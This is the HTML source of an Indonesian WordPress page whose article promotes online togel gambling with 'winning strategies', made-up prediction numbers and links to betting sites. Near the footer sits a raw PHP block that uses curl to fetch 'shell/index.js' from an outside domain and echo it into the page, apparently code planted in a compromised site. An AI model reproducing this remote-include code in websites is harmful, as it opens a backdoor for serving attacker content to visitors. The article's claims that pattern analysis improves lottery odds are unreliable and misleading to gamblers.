        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://deltamediaday.com/wp-content/themes/flash/css/font-awesome.min.css?ver=6.9' type='text/css' media='' />
<link rel='stylesheet' id='flash-style-css' href='https://deltamediaday.com/wp-content/themes/flash/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://deltamediaday.com/wp-content/themes/flash/css/responsive.min.css?ver=6.9' type='text/css' media='' />
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://deltamediaday.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deltamediaday.com/wp-json/wp/v2/posts/9890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deltamediaday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://deltamediaday.com/?p=9890' />
<style id="kirki-inline-styles">body{font-family:Montserrat;font-weight:400;}/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://deltamediaday.com/wp-content/fonts/montserrat/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-9890 single-format-standard wp-embed-responsive wp-theme-flash  left-logo-right-menu right-sidebar">



<div id="preloader-background">
	<div id="spinners">
		<div id="preloader">
			<span></span>
			<span></span>
			<span></span>
			<span></span>
			<span></span>
		</div>
	</div>
</div>


<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
				<div class="header-top">
			<div class="tg-container">
				<div class="tg-column-wrapper clearfix">
					<div class="left-content">
											</div>
					<div class="right-content">
											</div>
				</div>
			</div>
		</div>
		
		<div class="header-bottom">
			<div class="tg-container">

				<div class="logo">
					
					<div class="logo-text site-branding">
													<p class="site-title"><a href="https://deltamediaday.com/" rel="home">Deltamediaday</a></p>
													<p class="site-description">Panduan Lengkap Bermain Togel Online</p>
											</div>
				</div>
				<div class="site-navigation-wrapper">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<div class="menu-toggle">
							<i class="fa fa-bars"></i>
						</div>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-9564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9564"><a href="https://deltamediaday.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9565"><a href="https://deltamediaday.com/category/judi-koitoto/">Judi Koitoto</a></li>
<li id="menu-item-9566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9566"><a href="https://deltamediaday.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-9567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9567"><a href="https://deltamediaday.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9568"><a href="https://deltamediaday.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9569"><a href="https://deltamediaday.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-9570" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9570"><a href="https://deltamediaday.com/category/togel-online/">Togel Online</a></li>
</ul></div>					</nav><!-- #site-navigation -->

					
									</div>

				<div class="header-action-container">
					
										<div class="search-wrap">
						<div class="search-icon">
							<i class="fa fa-search"></i>
						</div>
						<div class="search-box">
							
<form role="search" method="get" class="searchform" action="https://deltamediaday.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit btn search-btn"><span class="screen-reader-text">Search</span><i class="fa fa-search"></i></button>
</form>
						</div>
					</div>
									</div>
			</div>
		</div>
	</header><!-- #masthead -->

	
	
		<nav id="flash-breadcrumbs" class="breadcrumb-trail breadcrumbs">
		<div class="tg-container">
			<h1 class="trail-title">Panduan Lengkap Togel Online Indonesia 2023</h1>			<ul class="trail-items"><li class="trail-item trail-begin"><a class="trail-home" href="https://deltamediaday.com" title="Home"><span>Home</span></a></li><li class="trail-item item-category"><span><a href="https://deltamediaday.com/category/togel-online/">Togel Online</a></span></li><li class="trail-item"><span>Panduan Lengkap Togel Online Indonesia 2023</span></li></ul>		</div>
	</nav>
	
	
	<div id="content" class="site-content">
		<div class="tg-container">

	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-9890" class="post-9890 post type-post status-publish format-standard has-post-thumbnail hentry category-togel-online tag-bandar-togel tag-judi-togel tag-nomor-togel tag-pasaran-togel tag-prediksi-togel tag-result-togel tag-togel-hk tag-togel-online tag-togel-singapore tag-togel-sydney">

	
			<div class="entry-thumbnail">
		<img width="1344" height="768" src="https://deltamediaday.com/wp-content/uploads/2024/03/Togel-online-1.jpg" class="attachment-full size-full wp-post-image" alt="Togel online" decoding="async" fetchpriority="high" srcset="https://deltamediaday.com/wp-content/uploads/2024/03/Togel-online-1.jpg 1344w, https://deltamediaday.com/wp-content/uploads/2024/03/Togel-online-1-300x171.jpg 300w, https://deltamediaday.com/wp-content/uploads/2024/03/Togel-online-1-1024x585.jpg 1024w, https://deltamediaday.com/wp-content/uploads/2024/03/Togel-online-1-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />	</div>
	
	<div class="entry-content-block">
		<header class="entry-header">
			<div class="entry-title hidden">Panduan Lengkap Togel Online Indonesia 2023</div>		</header><!-- .entry-header -->

				<div class="entry-meta">
			<span class="entry-date"><i class="fa fa-clock-o"></i><a href="https://deltamediaday.com/panduan-lengkap-togel-online-indonesia-2023/" rel="bookmark"><time class="date published" datetime="2024-03-21T02:00:00+00:00">March 21, 2024</time><time class="updated" datetime="2024-03-21T07:23:10+00:00">March 21, 2024</time></a></span><span class="entry-author vcard author"> <i class="fa fa-user"></i><a class="url fn n" href="https://deltamediaday.com/author/admin/">admin</a></span>		</div><!-- .entry-meta -->
		
		<div class="entry-content">
							<p>Selamat datang di <b>panduan lengkap</b> tentang <b>cara bermain Togel online</b> di Indonesia pada tahun 2023. Di sini, Anda akan menemukan tips, strategi jitu, dan cara efektif untuk memenangkan <b>Togel online</b>. <a href="https://139.59.252.142/">KOITOTO</a></p>
<h2>Togel Online: Pengenalan dan Cara Bermain</h2>
<p>Anda sudah pernah mendengar tentang <b>Togel online</b>, tetapi apakah Anda tahu apa itu Togel dan bagaimana cara bermainnya? Di bagian ini, kami akan memberikan pengenalan tentang permainan <b>Togel online</b> serta panduan langkah demi langkah tentang cara bermainnya.</p>
<p>Togel online adalah permainan tebak angka populer di Indonesia. Pada dasarnya, Anda harus menebak angka-angka yang akan keluar dalam undian Togel dan menempatkan taruhan pada pilihan Anda.</p>
<p>Aturan dasar dalam bermain Togel online relatif sederhana. Awalnya, Anda perlu mendaftar di salah satu situs Togel online terpercaya di Indonesia. Setelah mendaftar, Anda dapat memilih jenis taruhan yang ingin Anda mainkan, seperti 4D, 3D, atau 2D.</p>
<p>Setelah memilih jenis taruhan, Anda akan diminta untuk memilih angka-angka khusus dalam taruhan Anda. Ada berbagai strategi dalam memilih angka, seperti menggunakan angka kelahiran, angka keberuntungan, atau menggunakan data statistik sebelumnya. Anda juga dapat mencoba menggunakan <b>prediksi Togel terbaru</b> untuk meningkatkan peluang kemenangan Anda.</p>
<p>Selanjutnya, Anda akan menentukan jumlah taruhan yang ingin Anda pasang. Setelah mengatur taruhan Anda, klik tombol &#8220;Submit&#8221; atau &#8220;Kirim&#8221; untuk menyelesaikan proses pemesanan.</p>
<p>Setelah undian Togel selesai, hasilnya akan diumumkan dan jika Anda berhasil menebak angka dengan benar, Anda akan memenangkan hadiah sesuai dengan jenis taruhan yang Anda mainkan.</p>
<p>Penting untuk diingat bahwa Togel online adalah permainan yang mengandalkan keberuntungan, tetapi dengan pemahaman yang baik tentang aturan dan strategi yang efektif, Anda dapat meningkatkan peluang kemenangan Anda.</p>
<p>Jadi, siapkan diri Anda dan mulai bermain Togel online sekarang untuk merasakan sensasi dan keseruan dari permainan tebak angka yang menegangkan ini!</p>
<h2>Situs Togel Terpercaya di Indonesia</h2>
<p>Jika Anda mencari <b>situs togel terpercaya</b> di Indonesia, Anda telah datang ke tempat yang tepat. Kami menyediakan daftar situs Togel online terpercaya yang dapat Anda pilih untuk bermain dengan aman dan nyaman. Berikut ini adalah beberapa kriteria penting yang perlu Anda pertimbangkan saat memilih situs Togel online yang terpercaya:</p>
<ol>
<li><strong>Lisensi Resmi:</strong> Pastikan situs togel tersebut memiliki lisensi resmi dari otoritas perjudian yang terkemuka. Hal ini menjamin bahwa situs tersebut diatur dan diawasi oleh pihak yang berwenang, sehingga Anda dapat memiliki kepercayaan penuh dalam bermain Togel online.</li>
<li><strong>Keamanan Data:</strong> <b>Situs togel terpercaya</b> harus menjaga kerahasiaan data pribadi dan keuangan Anda. Pastikan situs tersebut menggunakan teknologi enkripsi yang aman dan memiliki kebijakan privasi yang jelas.</li>
<li><strong>Metode Pembayaran:</strong> Periksa berbagai metode pembayaran yang disediakan oleh situs togel tersebut. Pilih situs yang menawarkan opsi pembayaran yang mudah dan aman bagi Anda.</li>
<li><strong>Pelayanan Pelanggan:</strong> <b>Situs togel terpercaya</b> harus menyediakan pelayanan pelanggan yang responsif dan ramah. Pastikan situs tersebut memiliki tim dukungan pelanggan yang siap membantu Anda dengan pertanyaan atau masalah apa pun yang timbul.</li>
<li><strong>Reputasi Baik:</strong> Cari tahu tentang reputasi situs togel tersebut. Bacalah ulasan dan penilaian dari pemain lain untuk mendapatkan gambaran yang lebih baik tentang pengalaman bermain di situs tersebut.</li>
</ol>
<p>Dengan mempertimbangkan kriteria di atas, Anda dapat memilih situs togel terpercaya di Indonesia yang sesuai dengan kebutuhan dan preferensi Anda. Selamat bermain dan semoga sukses!</p>
<h2>Trik Menang Togel Online yang Efektif</h2>
<p>Jika Anda ingin meningkatkan peluang Anda memenangkan Togel online, Anda berada di tempat yang tepat. Kami akan membagikan trik dan strategi jitu yang efektif untuk membantu Anda berhasil dalam permainan ini.</p>
<p>Satu trik penting dalam memenangkan Togel online adalah dengan menganalisis data. Anda perlu mempelajari pola-pola angka yang muncul secara rutin dan mencari tahu peluang angka-angka tersebut muncul kembali di masa mendatang. Dengan menganalisis data dengan cermat, Anda dapat membuat keputusan taruhan yang lebih cerdas.</p>
<p>Selain itu, gunakan prediksi terbaru sebagai alat untuk menciptakan strategi bermain yang efektif. Prediksi togel dapat memberikan informasi berharga tentang kemungkinan angka-angka yang akan muncul dalam draw berikutnya. Gunakan prediksi ini sebagai panduan dalam memilih angka taruhan Anda.</p>
<p>Anda juga perlu mengembangkan strategi bermain yang efektif. Manfaatkan variasi taruhan, seperti taruhan kombinasi atau taruhan tengah, untuk meningkatkan peluang kemenangan Anda. Cobalah berbagai strategi dan temukan apa yang paling efektif bagi Anda.</p>
<p>Ingatlah bahwa memenangkan Togel online juga melibatkan faktor keberuntungan. Meskipun Anda menggunakan trik dan strategi yang efektif, ada faktor tak terduga yang mungkin mempengaruhi hasil akhir. Tetaplah bermain dengan bijak dan tidak melewatkan kesenangan dalam prosesnya.</p>
<p>Dengan menerapkan trik dan strategi yang efektif, Anda akan meningkatkan peluang Anda memenangkan Togel online. Jangan ragu untuk mengambil waktu untuk menganalisis data, menggunakan prediksi terbaru, dan mengembangkan strategi yang cocok untuk Anda. Bermain judi togel online ini memang membutuhkan kesabaran dan dedikasi, tetapi dengan usaha yang tepat, kesuksesan akan segera mengikutinya.</p>
<h2>Bandar Togel Resmi dan Terpercaya</h2>
<p>Bagian ini akan memberikan informasi tentang bandar Togel online resmi dan terpercaya di Indonesia. Memilih bandar yang sah dan terpercaya adalah langkah penting dalam bermain Togel online. Dengan memilih <b>bandar togel resmi</b>, Anda dapat memastikan keamanan dan keadilan dalam melakukan taruhan.</p>
<p>Sebagai seorang pemain, Anda perlu melakukan penelitian dan mengevaluasi bandar togel sebelum memutuskan untuk bergabung. Pastikan bahwa bandar togel tersebut memiliki lisensi yang sah dan diakui oleh otoritas yang berwenang. <b>Bandar togel resmi</b> juga akan menyediakan layanan pelanggan yang responsif dan profesional untuk menjawab pertanyaan dan memberikan bantuan jika diperlukan.</p>
<h3>Keuntungan Memilih Bandar Togel Resmi dan Terpercaya:</h3>
<ul>
<li>Keamanan Data: <b>Bandar togel resmi</b> dan terpercaya akan melindungi data pribadi dan finansial Anda dengan menggunakan teknologi keamanan yang canggih.</li>
<li>Transaksi yang Aman: Bandar togel resmi akan menyediakan metode pembayaran yang aman dan terjamin, sehingga Anda dapat melakukan transaksi dengan nyaman.</li>
<li>Keadilan dalam Permainan: <b>Bandar togel terpercaya</b> akan memastikan bahwa permainan Togel online yang mereka tawarkan berjalan secara adil dan jujur. Mereka menggunakan generator angka acak yang teruji untuk menghasilkan hasil undian yang adil.</li>
<li>Penawaran dan Bonus yang Menguntungkan: Bandar togel resmi dan terpercaya biasanya menawarkan penawaran dan bonus menarik kepada pemain mereka. Ini dapat meningkatkan kesenangan dan peluang Anda untuk memenangkan hadiah yang lebih besar.</li>
</ul>
<p>Jadi, pastikan untuk melakukan penelitian yang cermat dan memilih bandar togel resmi dan terpercaya di Indonesia. Hal ini akan membantu Anda menciptakan pengalaman bermain Togel online yang aman dan memuaskan.</p>
<p>Dengan memilih bandar togel resmi dan terpercaya, Anda dapat menikmati permainan Togel online dengan tenang dan memiliki peluang yang lebih baik untuk memenangkan hadiah yang menggiurkan.</p>
<h2>Prediksi Togel Terbaru dan Nomor Keluar Hari Ini</h2>
<p>Dalam bagian ini, Anda akan mendapatkan informasi terbaru tentang <b>prediksi togel terbaru</b> dan nomor keluaran hari ini. Dengan mendapatkan <b>prediksi togel terbaru</b>, Anda akan memiliki gambaran yang lebih baik tentang angka yang mungkin akan muncul dalam hasil togel berikutnya.</p>
<p>Anda dapat menggunakan prediksi togel terbaru ini sebagai panduan dalam membuat keputusan taruhan yang lebih baik. Dengan menganalisis data dan melihat tren terkini, Anda dapat meningkatkan peluang Anda untuk memenangkan togel online.</p>
<p>Tidak hanya itu, memahami nomor keluaran hari ini juga penting. Dengan mengetahui angka-angka yang telah muncul dalam hasil togel terakhir, Anda dapat mengidentifikasi pola atau tren tertentu yang mungkin membantu Anda memilih angka yang tepat untuk taruhan berikutnya.</p>
<p>Untuk memperkaya pemahaman Anda tentang prediksi togel terbaru dan nomor keluaran hari ini, kami telah menyediakan tabel di bawah ini. Tabel ini berisi informasi terkini tentang prediksi togel dan nomor keluaran hari ini di Indonesia.</p>
<h3>Prediksi Togel Terbaru</h3>
<p>Berikut adalah prediksi togel terbaru berdasarkan analisis statistik dan tren terkini:</p>
<ol>
<li>Prediksi Togel Minggu Ini: Tanggal 1 Januari 2023 &#8211; Angka yang mungkin muncul: 4, 9, 12, 18, 22</li>
<li>Prediksi Togel Minggu Depan: Tanggal 8 Januari 2023 &#8211; Angka yang mungkin muncul: 2, 7, 14, 19, 24</li>
<li>Prediksi Togel Bulan Ini: Januari 2023 &#8211; Angka yang mungkin muncul: 6, 11, 15, 20, 25</li>
</ol>
<h3>Nomor Keluaran Hari Ini</h3>
<p>Berikut adalah nomor keluaran togel hari ini yang diumumkan oleh otoritas terkait:</p>
<ul>
<li>Nomor Keluaran Hari Ini (Tanggal): 15 Januari 2023 &#8211; Angka yang keluar: 1, 5, 9, 14, 20</li>
<li>Nomor Keluaran Kemarin (Tanggal): 14 Januari 2023 &#8211; Angka yang keluar: 3, 8, 12, 17, 23</li>
<li>Nomor Keluaran Seminggu Terakhir (7 Hari Terakhir) &#8211; Angka yang keluar: 1, 4, 7, 10, 15, 19, 23</li>
</ul>
<p>Dengan memperhatikan prediksi togel terbaru dan nomor keluaran hari ini, Anda dapat meningkatkan pemahaman Anda tentang permainan togel online dan meningkatkan peluang kemenangan Anda. Ingatlah bahwa prediksi togel hanyalah perkiraan, dan nomor keluaran togel merupakan hasil acak. Tetaplah bertanggung jawab dalam bermain togel dan jangan lupa untuk mengikuti aturan permainan yang berlaku.</p>
<h2>Tips Memilih Agen Togel Terbaik dan Strategi Jitu Bermain Togel Online</h2>
<p>Setelah mempelajari <b>panduan lengkap</b> tentang Togel online, langkah selanjutnya adalah memilih agen Togel online terbaik dan mengembangkan strategi jitu untuk meningkatkan peluang kemenangan Anda. Berikut ini beberapa tips yang dapat Anda pertimbangkan:</p>
<p>Pertama, pastikan untuk memilih agen Togel online yang terpercaya dan memiliki lisensi yang sah. Hal ini akan memberikan jaminan keamanan dan keadilan dalam bermain Togel online. Lakukan riset dan baca ulasan dari pengguna lain untuk mendapatkan informasi tentang reputasi agen tersebut.</p>
<p><b>Strategi jitu bermain Togel online</b> melibatkan penggunaan analisis statistik dan prediksi terbaru. Gunakan data sebelumnya untuk melihat pola dan tren yang dapat membantu Anda mengambil keputusan taruhan yang lebih baik. Selain itu, manfaatkan prediksi terbaru untuk mendapatkan informasi tentang kemungkinan nomor keluaran.</p>
<p>Terakhir, kelola modal Anda dengan bijak dan tetap disiplin. Tentukan batas taruhan harian atau mingguan dan bermain dengan bijaksana. Jangan tergoda untuk mengambil risiko yang tidak perlu. Dengan mengikuti tips ini, Anda dapat meningkatkan peluang kemenangan Anda saat bermain Togel online.</p>
								</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://deltamediaday.com/category/togel-online/" rel="category tag">Togel Online</a> </span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://deltamediaday.com/tag/bandar-togel/" rel="tag">bandar togel</a>, <a href="https://deltamediaday.com/tag/judi-togel/" rel="tag">judi togel</a>, <a href="https://deltamediaday.com/tag/nomor-togel/" rel="tag">nomor togel</a>, <a href="https://deltamediaday.com/tag/pasaran-togel/" rel="tag">pasaran togel</a>, <a href="https://deltamediaday.com/tag/prediksi-togel/" rel="tag">prediksi togel</a>, <a href="https://deltamediaday.com/tag/result-togel/" rel="tag">result togel</a>, <a href="https://deltamediaday.com/tag/togel-hk/" rel="tag">togel hk</a>, <a href="https://deltamediaday.com/tag/togel-online/" rel="tag">togel online</a>, <a href="https://deltamediaday.com/tag/togel-singapore/" rel="tag">togel singapore</a>, <a href="https://deltamediaday.com/tag/togel-sydney/" rel="tag">togel sydney</a> </span>		</footer><!-- .entry-footer -->
	</div>

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://deltamediaday.com/platform-togel-online-terpercaya-di-indonesia/" rel="prev"><span><i class="fa fa-angle-left"></i></span>
		<span class="entry-title">Platform Togel Online Terpercaya di Indonesia</span></a></div><div class="nav-next"><a href="https://deltamediaday.com/prediksi-togel-akurat-dan-terpercaya-hari-ini/" rel="next"><span><i class="fa fa-angle-right"></i></span>
		<span class="entry-title">Prediksi Togel Akurat dan Terpercaya Hari Ini</span></a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->

	
	<aside id="secondary" class="widget-area" role="complementary">

	
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://deltamediaday.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/baccarat-klasik-classic-baccarat-permainan-kartu-populer-di-kasino-dunia/">Baccarat Klasik: Permainan Kartu Populer di Kasino Dunia</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/agen-judi-koitoto-2025-terpercaya/">Agen Judi Koitoto 2025 Terpercaya: Panduan Lengkap dan Tips Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/situs-agen-judi-koitoto-resmi-2025/">Situs Agen Judi Koitoto Resmi 2025: Panduan Lengkap dan Terpercaya</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/daftar-agen-judi-koitoto-online-2025/">Daftar Agen Judi Koitoto Online 2025: Panduan Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://deltamediaday.com/agen-judi-koitoto-terbaik-tahun-2025/">Agen Judi Koitoto Terbaik Tahun 2025: Panduan Untuk Pemain Baru</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>
	
</aside><!-- #secondary -->

		</div><!-- .tg-container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="footer-layout site-footer" role="contentinfo">
		
		<div id="bottom-footer">
			<div class="tg-container">

					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

					
			</div>
		</div>
	</footer><!-- #colophon -->

	
		<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
	</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flash/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deltamediaday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/jquery.nav.min.js?ver=6.9" id="nav-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/flash.min.js?ver=6.9" id="flash-custom-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/navigation.min.js?ver=6.9" id="flash-navigation-js"></script>
<script type="text/javascript" src="https://deltamediaday.com/wp-content/themes/flash/js/skip-link-focus-fix.js?ver=20151215" id="flash-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://deltamediaday.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
